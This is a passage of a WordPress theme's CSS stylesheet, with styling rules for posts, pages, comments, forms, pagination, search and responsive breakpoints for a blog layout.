 .post-categories{

 /*border: 1px solid #AAA;*/
/*border-radius: 3px;*/
	margin-bottom: 20px;
}

.post-categories a{
letter-spacing: 1px;
 font-family: 'Oswald', sans-serif;
 color: #333;
 font-size: 1.2em;
 font-weight: 300;

}



/* Page links  ----------------------------------------- */

.page-float {
	width:360px;
	margin-left: 30px;
float: left;
	color: #000;
}
.page-about {
	color: #000;
position: relative;;
top:100px;
margin: 100px 0;
letter-spacing: 2px;
font-size: 1.2em;
font-family: 'Oswald', sans-serif;
font-weight: 400;
}

.page-about_all {
	position: relative;
	z-index: 100;
}
.page-lead {

letter-spacing: 2px;
font-size: 1em;
line-height: 200%;
margin: 50px 0;
padding: 100px 0;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
/*Roboto:100,400,500,700|
Oswald:300,400,700|
Open Sans:300,400,700|
Khand:300,400,500|
*/
}

.page-content {
margin: 30px 0;
letter-spacing: 1px;
font-size: 0.8em;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
line-height: 200%;
/*Roboto:100,400,500,700|
Oswald:300,400,700|
Open Sans:300,400,700|
Khand:300,400,500|
*/
}

.page-content span{
	position: relative;
	left:-15px;
letter-spacing: 2px;
font-size: 1em;
font-weight: bold;
line-height: 250%;
padding: 2px 10px;
border: 1px solid #000;
border-radius: 3px;
/*Roboto:100,400,500,700|
Oswald:300,400,700|
Open Sans:300,400,700|
Khand:300,400,500|
*/
}

.page-content a{
font-size: 1.2em;
color: #000 !important;
font-family: 'Oswald', sans-serif;
font-weight: 100;
border-bottom: 5px solid #fff;
}

.page-content a:hover{
color: #fc02a0 !important;
text-decoration: none!important;
}

.page-name {
margin-top: 50px;
letter-spacing: 1px;
font-size: 1em;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
line-height: 150%;
/*Roboto:100,400,500,700|
Oswald:300,400,700|
Open Sans:300,400,700|
Khand:300,400,500|
*/
}



.page-name span{
letter-spacing: 3px;
font-size: 0.8em;
font-family: sans-serif;
line-height: 300%;
border-bottom: 1px dashed #fff;
/*Roboto:100,400,500,700|
Oswald:300,400,700|
Open Sans:300,400,700|
Khand:300,400,500|
*/
}

.repe{
display: inline-block;
color: #000;
letter-spacing: 2px;
font-size: 1em;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
border-bottom: 5px solid #fff;
/*Roboto:100,400,500,700|
Oswald:300,400,700|
Open Sans:300,400,700|
Khand:300,400,500|
*/
}

.page-content2 {
margin-top: 20px;
letter-spacing: 2px;
font-size: 0.8em;
font-family: sans-serif;
line-height: 200%;
/*Roboto:100,400,500,700|
Oswald:300,400,700|
Open Sans:300,400,700|
Khand:300,400,500|
*/
}

.page-img  {
}

.page-img img {
float: left;
margin:20px;
width:120px;
height:120px;
border-radius: 80px;

}


.page-links {
	display: inline-block;
	margin-bottom: 15px;
	background: #eee;
	border-radius: 3px;
	overflow: hidden;
	font-size: 0.9em;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #999;
}

.page-links a,
.page-links > span {
	display: inline-block;
	padding: 10px;
}

.page-links a:first-child,
.page-links span:first-child {
	margin-left: 0;
}

.page-links a:hover {
	background: #019EBD;
	color: #fff;
}

.page-links > span:nth-of-type(2) {
	background: #ddd;
	color: #666;
}


/* Post meta bottom  ----------------------------------------- */


.post-meta-bottom {
	margin-top: 40px;
	font-size: 0.85em;
	color: #999;
}



.post-meta-bottom ul li {
	float: left;
	margin-right: 20px;
	line-height: 140%;
}

.post-meta-bottom li a { color: #999; }
.post-meta-bottom li a:hover { color: #666; }




/* Post navigation  ----------------------------------------- */


.post-navigation {
	min-height: 2px;
}

.post-navigation a {
	display: block;
	width: 49.5%;
	height: 100px;
	margin-top: 1.5%;
	margin-bottom: 3%;
	background: #e2e2e2;
	border: 1px solid #ccc;
	overflow: hidden;
	position: relative;
}

.post-navigation .post-nav-prev { float: left; }
.post-navigation .post-nav-next { float: right; }

.post-navigation p {
	width: 100%;
	font-size: 30px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	/*Roboto:100,400,500,700|
	Oswald:300,400,700|
	Open Sans:300,400,700|
	Khand:300,400,500|
	*/
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #666;
	position: absolute;
	top: 50%;
	margin-top: -14px;
	right: 0;
	left: 0;
}

.post-navigation a:hover { background: #333; }
.post-navigation a:hover p { color: #fff; }


/* Post formats  ----------------------------------------- */


/* format gallery */


.post.single .flex-direction-nav { margin-top: -24px; }

.post.single .flex-direction-nav a {
	width: 48px;
	height: 48px;
}

.post.single .flex-direction-nav li:nth-child(1) a { margin-left: -48px; }
.post.single .flex-direction-nav li:nth-child(2) a { margin-right: -48px; }

.post.single .flexslider:hover .flex-direction-nav a {
	margin-left: 0;
	margin-right: 0;
}


/* -------------------------------------------------------------------------------- */
/*	7. Post content
/* -------------------------------------------------------------------------------- */


.post-content { color: #333; }

.post-content a:hover { text-decoration: underline; }

.post-content p,
.post-content blockquote,
.post-content ul,
.post-content ol,
.post-content address,
.post-content dl,
.post-content .wp-caption,
.post-content pre {
	line-height: 170%;
	margin-bottom: 1.1em;
}

.post-content > *:first-child { margin-top: 0; }
.post-content *:last-child { margin-bottom: 0; }

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
	margin: 50px 0 25px;
	font-weight: 700;
}

.post-content h1 { font-size: 2em; }

.post-content h2 { font-size: 1.8em; }

.post-content h3 { font-size: 1.6em; }

.post-content h4 {
	font-size: 1.4em;
	font-weight: 700;
}

.post-content h5 {
	font-size: 1.2em;
	font-weight: 400;
}

.post-content h6 {
	margin-bottom: 15px;
	font-size: 0.9em;
	font-weight: 700;
	text-transform: uppercase;
}

.post-content h1+h1, .post-content h1+h2, .post-content h1+h3, .post-content h1+h4, .post-content h1+h5, .post-content h1+h6,
.post-content h2+h1, .post-content h2+h2, .post-content h2+h3, .post-content h2+h4, .post-content h2+h5, .post-content h2+h6,
.post-content h3+h1, .post-content h3+h2, .post-content h3+h3, .post-content h3+h4, .post-content h3+h5, .post-content h3+h6,
.post-content h4+h1, .post-content h4+h2, .post-content h4+h3, .post-content h4+h4, .post-content h4+h5, .post-content h4+h6,
.post-content h5+h1, .post-content h5+h2, .post-content h5+h3, .post-content h5+h4, .post-content h5+h5, .post-content h5+h6,
.post-content h6+h1, .post-content h6+h2, .post-content h6+h3, .post-content h6+h4, .post-content h6+h5, .post-content h6+h6 {
	margin-top: 25px;
}

.post-content blockquote {
	margin: 2.5em 0;
	padding: 0 80px 0 0;
	position: relative;
	color: #666;
}

.post-content blockquote:before {
	content: '\f106';
	font: 64px/1 "Genericons";
	width: 64px;
	height: 64px;
	color: #019EBD;
	position: absolute;
	top: -4px;
	right: -6px;
}

.post-content blockquote p {
	font-size: 1.25em;
	line-height: 160%;
	font-style: italic;
}

.post-content cite {
	font-size: 0.9rem;
	line-height: 140%;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.post-content cite:before { content: "— "; }

.post-content blockquote cite {
	display: block;
	margin-top: 1em;
}

.post-content blockquote cite em { font-style: italic; font-weight: 700; }

em, q {  font-style: italic;  }

.post-content strong em,
.post-content em strong {
	font-weight: 700;
	font-style: italic;
}

.post-content big { font-size: 1.25em; }

abbr, acronym { cursor: help; }

code, kbd, pre {
	font-size: 0.85em;
	background: #EEE;
	font-family: Menlo, Monaco, monospace;
}

.post-content .highlight {
	background: #fcf8a5;
	width: auto;
	display: inline;
	padding: 2px 3px;
}

.post-content kbd,
.post-content code {
	padding: 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.post-content dl { line-height: 160%; }

.post-content dl dt { font-weight: 700; }

.post-content hr {
	width: 100%;
	height: 2px;
	background: #EEE;
	margin: 3em auto;
	border: 0;
}

.post-content ul {
	list-style: disc;
	margin-left: 1.5em;
}

.post-content ul ul { list-style: circle; }
.post-content ul ul ul { list-style: square; }

.post-content ol {
	list-style: decimal;
	margin-left: 1.5em;
}

.post-content ol ol { list-style: lower-alpha; }
.post-content ol ol ol {
	list-style: lower-roman;
}

.post-content ul ul,
.post-content ul ol,
.post-content ol ul,
.post-content ol ol {
	margin-bottom: 0;
}

.post-content li {
	margin-bottom: 0.5em;
	line-height: 170%;
}

.post-content ol > li:last-child,
.post-content ul > li:last-child {
	margin-bottom: 0;
}

.post-content ol > li:first-child,
.post-content ul > li:first-child {
	margin-top: 0.5em;
}

.post-content address {
	padding: 3% 3.5%;
	background: #f1f1f1;
}

.post-content pre {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
	line-height: 140%;
	padding: 2% 2.5%;
	background: #333;
	font-size: 0.8em;
	color: #FFF;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
}

.c_cap{
	line-height: 200%;
	padding: 0px 0;
	font-size: 0.8em;
}

.c_cap_e{
	line-height: 180%;
	padding: 15px 0;
	font-size: 0.8em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	letter-spacing: 1px;
}

.c_tech{
	line-height: 150%;
	padding: 20px 0;
	font-size: 0.85em;
	font-family: 'Khand', sans-serif;
	font-weight: 400;
	color: #333;
}


.c_staff{
	line-height: 150%;
	padding: 10px 0;
	font-size: 0.85em;
	font-family: 'Oswald', sans-serif;
	font-weight: 300;
	color: #333;
	/*Roboto:100,400,500,700|
	Oswald:300,400,700|
	Open Sans:300,400,700|
	Khand:300,400,500|
	*/
}

.c_link{
	line-height: 150%;
	padding: 10px 0;
	font-size: 0.8em;
	font-family: 'Open Sans:', sans-serif;
	font-weight: 300;
	color: #333;
	/*Roboto:100,400,500,700|
	Oswald:300,400,700|
	Open Sans:300,400,700|
	Khand:300,400,500|
	*/
}


.c_date{
	line-height: 150%;
	padding: 2px 0;
	font-size: 0.6em;
	color: #666;
	margin-bottom: 40px;
}

.c_video{
	padding: 50px 0;
}






/* Post media --------------------------------------- */



.post-content .wp-caption { margin-bottom: 1.5em; }

img.alignleft,
.alignleft img,
img.aligncenter,
.aligncenter img,
img.alignright,
.alignright img,
img.alignnone,
.alignnone img {
	display: block;
	box-sizing: border-box;
	padding: 5px;
	border: 1px solid #EEE;
}


.post-content .alignleft,
.post-content .alignright {
	margin-bottom: 1em;
	max-width: 45%;
}

.post-content .wp-caption .alignleft,
.post-content .wp-caption .alignright {
	margin-bottom: 0;
}

.post-content .alignleft {
	float: left;
	margin-right: 1em;
}

.post-content .alignright {
	float: right;
	margin-left: 1em;
}

.post-content .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post-content .wp-caption-text,
.post-content .gallery-caption {
	padding-top: 10px;
	font-size: 0.9em;
	line-height: 120%;
	font-style: italic;
	color: #666;
	text-align: center;
}

.post-content .gallery-caption {
	font-size: 16px;
	line-height: 24px;
}


/* Tables --------------------------------------- */


.post-content table {
	border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 0.9em;
    width: 100%;
}

.post-content th,
.post-content td {
	padding: 2%;
	margin: 0;
	overflow: visible;
	line-height: 120%;
	border-bottom: 1px solid #DDD;
}

.post-content caption {
	color: #444;
	text-align: center;
	padding: 2%;
}

.post-content thead {
	vertical-align: bottom;
	white-space: nowrap;
}

.post-content th {
	font-weight: 700;
	color: #444;
}

.post-content table tbody > tr:nth-child(odd) > td { background: #f9f9f9; }


/* Forms --------------------------------------- */


.post-content fieldset {
	padding: 25px;
	border: 2px solid #eee;
	margin-bottom: 1em;
}

.post-content fieldset legend {
	font-size: 0.8rem;
	line-height: 1;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	padding: 10px 12px;
	background: #019EBD;
	color: #fff;
}

.post-content label {
	font-size: 1rem;
	font-weight: 700;
}

.post-content input,
.post-content textarea {
	font-family: 'Lato', sans-serif;
}

.post-content input[type="text"],
.post-content input[type="tel"],
.post-content input[type="url"],
.post-content input[type="password"],
.post-content textarea {
	width: 100%;
	padding: 10px 10px;
	margin: 15px 0;
	font-size: 0.9em;
	border: none;
	color: #fff;
	background: #333;
	border-radius: 3px;
	-webkit-appearance: none;
}

.post-content input[type="file"] {
	padding: 10px;
	background: #f2f2f2;
	border-radius: 3px;
}

.post-content textarea {
	height: 180px;
	line-height: 140%;
}

.post-content input[type="text"]:focus,
.post-content input[type="tel"]:focus,
.post-content input[type="url"]:focus,
.post-content input[type="password"]:focus,
.post-content textarea:focus {
	outline: none;
}

.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
	padding: 10px 10px;
	margin: 0;
	border: none;
	background: #333;
	color: #fff;
	font-size: 0.9rem;
	line-height: 1;
	-webkit-appearance: none;
	border-radius: 3px;
	-webkit-appearance: none;
}

.post-content input[type="submit"] + input[type="reset"],
.post-content input[type="submit"] + input[type="button"],
.post-content input[type="reset"] + input[type="submit"],
.post-content input[type="reset"] + input[type="button"],
.post-content input[type="button"] + input[type="reset"],
.post-content input[type="submit"] + input[type="submit"] {
	margin-left: 10px;
}

.post-content input[type="submit"]:hover,
.post-content input[type="reset"]:hover,
.post-content input[type="button"]:hover {
	cursor: pointer;
	background: #019EBD;
	color: #fff;
}

.post-content input[type="submit"]:focus,
.post-content input[type="submit"]:active {
	outline: none;
}


/* -------------------------------------------------------------------------------- */
/*	8. Comments
/* -------------------------------------------------------------------------------- */


/* Comments container --------------------------------------- */


.comments-inner {
	padding: 7.5% 0;
	width: 620px;
	max-width: 85%;
	margin: 0 auto;
	position: relative;
}


/* Comments title --------------------------------------- */


.comments-title,
.comment-reply-title {
	margin-bottom: 40px;
	font-size: 1.5em;
	font-weight: 700;
	color: #333;
}

.comments-title:after,
.comment-reply-title:after {
	content: "";
	display: block;
	width: 48px;
	height: 2px;
	background: #ddd;
	margin-top: 20px;
}

.no-comments {
	text-align: center;
	font-style: italic;
	color: #999;
}


/* Comment --------------------------------------- */


.commentlist div.comment {
	margin-top: 30px;
	border-top: 2px solid #eee;
	padding-top: 30px;
	position: relative;
}

.commentlist > li.comment:first-child > div.comment:first-child {
	margin-top: 0;
	border-top: none;
	padding-top: 0;
}

.commentlist .children { margin-left: 8%; }

.comment-header {
	margin-bottom: 20px;
	position: relative;
}

.comment .avatar {
	float: left;
	width: 50px;
}

.comment.bypostauthor > .comment .comment-header:before {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: #019EBD;
	border-radius: 999px;
	position: absolute;
	z-index: 999;
	top: -12px;
	left: -12px;
}

.comment.bypostauthor > .comment .comment-header:after {
	content: '\f304';
	display: block;
	font: 16px/1 "Genericons";
	color: #fff;
	position: absolute;
	z-index: 1000;
	top: -8px;
	left: -8px;
}

.comment-header-inner { padding: 4px 0 0 62px; }

.comment-header h4 {
	font-size: 1em;
	font-weight: 700;
	color: #333;
}

.comment-header h4 a { color: #333; }
.comment-header h4 a:hover { color: #019EBD; }

.comment-meta {
	margin-top: 8px;
	font-size: 0.75em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.comment-meta,
.comment-meta a { color: #999; }

.comment-meta a:hover { color: #666; }


/* Comment actions --------------------------------------- */


.comment-actions {
	margin-top: 25px;
	font-size: 0.75em;
}

.comment-actions .fleft {
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.comment-actions .sep {
	color: #ddd;
	margin: 0 10px;
}

.comment-actions a:hover { text-decoration: underline; }

.comment-awaiting-moderation {
	font-weight: 700;
	font-style: italic;
	color: #999;
}


/* Pingbacks --------------------------------------- */


.comments .pingbacks {
	margin-top: 30px;
	border-top: 2px solid #eee;
	padding-top: 45px;
}

.pingbacks-title {
	font-size: 0.8em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 15px;
}

.comments .pingbacks li {
	padding: 12px 4px;
	border-bottom: 1px solid #eee;
}

.comments .pingbacks li:first-child { border-top: 1px solid #eee; }
.comments .pingbacks li:nth-child(2n) { background: #fafafa; }

.comments .pingbacks li .url {
	line-height: 140%;
	color: #767676;
}

.comments .pingbacks li .comment-edit-link {
	margin-left: 4px;
	font-size: 0.7em;
	font-weight: 700;
	text-transform: uppercase;
	color: #999;
}

.comments .pingbacks li a:hover { color: #019EBD; }


/* Comment navigation --------------------------------------- */


.comments-nav {
	margin-top: 30px;
	border-top: 2px solid #eee;
	padding-top: 20px;
	font-size: 0.9em;
	font-weight: 700;
}

.comments-nav a { color: #666; }
.comments-nav a:hover { color: #019EBD; }


/* -------------------------------------------------------------------------------- */
/*	9. Respond
/* -------------------------------------------------------------------------------- */


.comments-container + .respond-container { border-top: 2px solid #eee; }

.comment-respond {
	padding: 7.5% 0;
	width: 620px;
	max-width: 85%;
	margin: 0 auto;
	position: relative;
}

.commentlist .comment-respond {
	max-width: 100%;
	margin: 30px 0 0;
	border-top: 2px solid #eee;
	padding: 30px 0 0;
}

#cancel-comment-reply-link {
	margin-left: 5px;
	font-size: 0.9rem;
	font-weight: 700;
	color: #999;
}

#cancel-comment-reply-link:hover {
	text-decoration: underline;
	color: #999;
}

.comment-notes { color: #666; }

.comment-form { margin-top: 40px; }

.comment-form p { margin-top: 30px; }

.comment-form p a:hover { text-decoration: underline; }

.comment-form-comment + .comment-form-author,
.comment-form-comment + .comment-form-author + .comment-form-email {
    margin-top: 30px;
}

p.comment-form-author,
p.comment-form-email {
	width: 47.5%;
	float: left;
	margin: 0 0 30px;
}

p.comment-form-author { margin-right: 5%; }

.comment-form label {
	display: block;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 6px;
	color: #666;
}

.comment-form .required {
	color: red;
	margin-left: 3px;
}

.comment-form input,
.comment-form textarea { font-family: 'Lato', sans-serif; }

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form textarea {
	display: block;
	width: 100%;
	padding: 16px 18px;
	border-radius: 3px;
	background: #f2f2f2;
	color: #333;
	border: none;
	font-size: 0.95em;
	margin: 0;
}

.comment-form textarea {
	height: 250px;
	line-height: 140%;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form textarea:focus {
	outline: none;
}

.form-submit #submit {
	padding: 14px 20px 16px 20px;
	border: none;
	margin: none;
	background: #333;
	border-radius: 3px;
	font-size: 0.9em;
	font-style: italic;
	color: #fff;
	-webkit-appearance: none;
}

.form-submit #submit:hover {
	cursor: pointer;
	background: #019EBD;
}

.comment-form .comment-subscription-form label {
	text-transform: none;
	letter-spacing: 0;
}

.comment-subscription-form + .comment-subscription-form { margin-top: 12px; }


/* -------------------------------------------------------------------------------- */
/*	10. Pagination
/* -------------------------------------------------------------------------------- */


/* Page title --------------------------------------- */


.page-title { padding: 1% 0 10px; }

.page-title h4 {
	display: block;
	text-align: center;
	margin: 20px 10px;
		font-size: 1.5em;
	font-family: 'Oswald', sans-serif;
	font-weight: 300;
	color: #666;
}

.search-no-results .page-title { padding-bottom: 20px; }
.search-no-results .page-title h4 { margin: 0; }

.page-title span {
	float: right;
	font-weight: 400;
	font-style: italic;
	color: #999;
}


/* Archive navigation --------------------------------------- */


.archive-nav { margin-top: 40px; }

.archive-nav a {
	font-size: 0.8em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
	padding-bottom: 5px;
	border-bottom: 2px solid transparent;
}

.archive-nav .archive-nav-older { float: right; }
.archive-nav .archive-nav-newer { float: left; }

.archive-nav a:hover {
	color: #666;
	border-bottom-color: #ccc;
}


/* Infinite handle (Jetpack infinite scroll) --------------------------------------- */


.infinite-scroll .posts { padding-bottom: 70px; }

.infinite-scroll .archive-nav { display: none; }

#infinite-handle {
	width: 100%;
	position: absolute;
	top: auto !important;
	bottom: 0;
	text-align: center;
}

#infinite-handle span {
	display: inline-block;
	padding: 15px 20px;
	background: #fff;
	font-size: 0.8rem;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

#infinite-handle span:before { content: "+ "; }

#infinite-handle span:hover {
	color: #333;
	cursor: pointer;
}


/* Infinite loader (Jetpack infinite scroll) --------------------------------------- */


.infinite-loader {
	width: 100%;
	text-align: center;
}

.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}


/* -------------------------------------------------------------------------------- */
/*	12. Page & Page Templates
/* -------------------------------------------------------------------------------- */


/* Search form --------------------------------------- */


.search-form { position: relative; }

.search-field {
	display: block;
	width: 100%;
	padding: 20px 80px 20px 20px;
	margin: 0;
	border: none;
	border-radius: 3px;
	background: #eee;
	font-family: 'Lato', sans-serif;
	font-size: 0.95em;
	color: #666;
}

.search-field:focus { outline: none; }

.search-button {
	display: block;
	height: 32px;
	width: 32px;
	position: absolute;
	top: 50%;
	margin-top: -16px;
	right: 15px;
}

.search-button .genericon {
	font-size: 32px;
	color: #666;
}

.search-button:hover { cursor: pointer; }
.search-button:hover .genericon { color: #019EBD; }


/* Archive template --------------------------------------- */


.archive-container h3 {
	font-size: 1.4em;
	font-weight: 700;
	margin: 50px 0 20px;
}

.archive-container > ul {
	list-style: none;
	margin-left: 0;
}

.archive-container ul ul { margin-left: 30px; }

.archive-container li {
	padding: 12px 0;
	margin: 0;
	border-top: 1px solid #eee;
	line-height: 130%;
	word-break: break-word;
	-ms-word-break: break-word;
}

.archive-container ul > li:last-child { border-bottom: 1px solid #eee; }

.archive-container ul ul li:first-child { margin-top: 12px; }

.archive-container ul ul li:last-child { padding-bottom: 0; }

.archive-container .posts-archive-list span {
	margin-left: 4px;
	font-size: 0.7em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #999;
}

.archive-container a:hover { text-decoration: underline; }


/* -------------------------------------------------------------------------------- */
/*	13. Credits
/* -------------------------------------------------------------------------------- */


.credits {
position: absolute; left:0 bottom:0;
	font-size: 12px; }

.credits p {
	color: #999;
	line-height: 160%;
}

.credits p a { color: #999; }
.credits p a:hover { color: #666; }

img#wpstats { display: none; }


/* -------------------------------------------------------------------------------- */
/*	13. No JS fixes
/* -------------------------------------------------------------------------------- */

/* blog */

.no-js .posts .post-container {
	width: 508px;
	max-width: 100%;
	margin: 0 auto;
}

.no-js .posts .format-gallery .slides li { display: none; }
.no-js .posts .format-gallery .slides li:first-child { display: block; }

/* single */

.no-js .single.format-gallery .slides li {
	float: left;
	width: 50%;
}

/* pagination */

.no-js .archive-nav { display: block; }


/* -------------------------------------------------------------------------------- */
/*	13. Responsive
/* -------------------------------------------------------------------------------- */

@media (max-width: 3000px) {
	/* structure */

	.section { padding: 60px 0; }

	.medium-padding { padding: 45px 0; }
	.small-padding { padding: 30px 0; }
	.no-padding { padding: 0; }

	/* blog */

	.posts .post-container { width: 14%; }


	@media (max-width: 2400px) {
		/* structure */

		.section { padding: 60px 0; }

		.medium-padding { padding: 45px 0; }
		.small-padding { padding: 30px 0; }
		.no-padding { padding: 0; }

		/* blog */

		.posts .post-container { width: 16.5%; }


		@media (max-width: 1900px) {
			/* structure */

			.section { padding: 60px 0; }

			.medium-padding { padding: 45px 0; }
			.small-padding { padding: 30px 0; }
			.no-padding { padding: 0; }

			/* blog */

			.posts .post-container { width: 19.5%; }




@media (max-width: 1400px) {
	/* structure */

	.section { padding: 60px 0; }

	.medium-padding { padding: 45px 0; }
	.small-padding { padding: 30px 0; }
	.no-padding { padding: 0; }

	/* blog */

	.posts .post-container { width: 24.5%; }




@media (max-width: 1100px) {


	/* structure */

	.section { padding: 60px 0; }

	.medium-padding { padding: 45px 0; }
	.small-padding { padding: 30px 0; }
	.no-padding { padding: 0; }

	/* blog */

	.posts .post-container { width: 33%; }


}



@media (max-width: 900px) {


	/* structure */

	.section { padding: 60px 0; }

	.medium-padding { padding: 45px 0; }
	.small-padding { padding: 30px 0; }
	.no-padding { padding: 0; }

	/* blog */

	.posts .post-container { width: 50%; }


}



@media ( max-width: 750px ) {


	/* structure */

	.wrapper { margin-left: 0; }

	.sidebar {
		width: 100%;
		padding: 30px 5%;
		margin: 0;
		/*border-bottom: 1px solid #ddd;*/
		/*background: #fff;*/
		font-size: 1em;
		position: relative;
		top: 0;
		left: 0;
	}

	.sidebar:before { content: none; }

	.content,
	.content.thin {
		/*max-width: 95%;*/
		margin: 20px auto;
	}

	/* sidebar */

	.main-menu,
	.widgets,
	.credits {
		display: none;

	}

	.blog-title { margin-right: 120px; }

	/* mobile menu */

	.mobile-navigation {
		z-index: 9000;
		position:fixed;
		width:100%;
		background: rgba(250, 250, 250, 0.7);
border-bottom: 1px solid #333;
	}

	.mobile-menu {
		padding: 60px 30px 15px 0px;
		font-size: 0.8em;
	}

	.mobile-menu li {
		text-align: right;
		display: block;
		margin-top: 20px;
		line-height: 100%;
		/*text-transform: uppercase;*/
		letter-spacing: 1px;
		font-size: 1.1em;
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		position: relative;

	}

	.mobile-menu > li:first-child { margin-top: 0; }

	.mobile-menu ul { margin-left: 25px; }

	.mobile-menu a { color: #333; }

	.mobile-menu > .current-menu-item > a,
	.mobile-menu > .current_page_item > a {
		color: #fc02a0;
	}

	.mobile-menu .current-menu-item:before,
	.mobile-menu .current_page_item:before {
		content: '\f405';
		display: block;
		font: 20px/1 "Genericons";
		color: #019EBD;
		position: absolute;
		left: -21px;
		top: 2px;
	}

	.mobile-menu a:hover { color: #fc02a0; }

	/* nav toggle */

	.nav-toggle {
		z-index: 9001;
				color: #333;
		display: block;
		padding: 12px 12px 10px;
		border-radius: 3px;
		position:fixed;
		top: 10px;
		/*margin-top: -16px;*/
		right: 10px;
	}

	.nav-toggle .bars {
		height: 10px;
		width: 15px;
		float: right;
		position: relative;
		margin-top: -1px;
	}

	.nav-toggle .bar {
		width: 15px;
		height: 2px;
		background: #333;
		border-radius: 2px;
		position: absolute;
		left: 0;
		top: 0;
	}

	.nav-toggle .bar:nth-child(2) { top: 4px; }
	.nav-toggle .bar:nth-child(3) { top: 8px; }

	.nav-toggle p {
		font-size: 13px;
		line-height: 10px;
		font-weight: 700;
		text-transform: uppercase;
		text-align: right;
		color: #333;
		float: right;
		margin-right: 8px;
		position: relative;
		top: -1px;
	}

	.nav-toggle .close { display: none; }

	.nav-toggle:hover { cursor: pointer; }

	.nav-toggle.active { background: #019EBD; }
	.nav-toggle.active p { color: #fff; }

	.nav-toggle.active .bar { background: #fff; }

	.nav-toggle.active .bar:nth-child(1),
	.nav-toggle.active .bar:nth-child(3) { top: 4px; }

	.nav-toggle.active .bar:nth-child(2) { opacity: 0; }

	.nav-toggle.active .bar:nth-child(1) {
		transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
	}

	.nav-toggle.active .bar:nth-child(3) {
		transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
	}

	.nav-toggle.active .menu { display: none; }
	.nav-toggle.active .close { display: block; }


	/* blog */

	.posts .post-container { width: 50%; }


}


@media (max-width: 800px) {


	/* single post */

	.post-navigation a { height: 100px; }


}


@media (max-width: 600px) {


	/* sidebar */

	.sidebar { padding: 20px 5%; }

	.blog-title a {
		padding: 5px 7px 5px 9px;
		font-size: 16px;
		letter-spacing: 2px;
	}

	/* blog */

	.posts .post-container {
		width: 50%;
		padding: 0;
	}

	.posts .post-container + .post-container { margin-top: 20px; }

	.load-container { margin-top: 30px; }

	/* single post */

	.post.single .post-inner { padding-top:20px; }

	.post.single .post-title {

		font-size: 1.75em;
		margin-bottom: 20px;
	}

	body.single-post .content.thin,
	body.page .content.thin,
	body.single-attachment .content.thin {
		margin: 0;
		max-width: 100%;
	}

	.post-navigation { padding: 0 3%; }

	/* post content */

	.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { margin: 40px 0 20px; }

	.post-content h1 { font-size: 1.75em; }
	.post-content h2 { font-size: 1.5em; }
	.post-content h3 { font-size: 1.25em; }
	.post-content h4 { font-size: 1.1em; }
	.post-content h5 { font-size: 1em; }
	.post-content h6 { font-size: 0.85em; }

	.post-content blockquote {
		padding: 0 60px 0 0;
		margin: 1.5em 0;
	}

	.post-content blockquote:before {
		font-size: 48px;
		width: 56px;
		height: 56px;
		top: -2px;
		right: -11px;
	}

	.post-content blockquote p {
		font-size: 1.05em;
		line-height: 150%;
	}

	.post-content blockquote cite { font-size: 0.8rem; }

	.post-content hr { margin: 2em 0; }

	.post-content .alignleft,
	.post-content .alignleft img,
	.post-content .alignright,
	.post-content .alignright img {
		max-width: 100%;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}

	/* comments */

	.comments-title,
	.comment-reply-title {
		font-size: 1.25em;
	}

	#cancel-comment-reply-link { font-size: 0.85rem; }

	.comment-actions .fleft,
	.comment-actions .fright {
		float: none;
	}

	.comment-awaiting-moderation { margin-bottom: 15px; }

	.comments-nav { padding: 18px 0; }

	.comments-nav span { display: none; }

	/* respond */

	.comment-form { margin-top: 30px; }

	.comment-form p { margin-top: 20px; }

	.comment-form p:first-child { margin-top: 0; }

	p.comment-form-author,
	p.comment-form-email {
		width: 100%;
		float: none;
		margin: 20px 0 0 0;
	}

	.comment-form textarea { height: 180px; }

	/* pagination */

	.page-title { padding-bottom: 20px; }

	.page-title h4 {
		font-size: 0.8em;
		margin: 0;
	}


}

@media (max-width: 500px) {


	/* navigation */

	.mobile-menu li { margin-top: 20px; }
	.mobile-menu ul { margin-left: 20px; }

	.mobile-menu .current-menu-item:before,
	.mobile-menu .current_page_item:before {
		left: -16px;
	}

	/* blog */

	.posts .post { width: 100%; }

	/* single post */

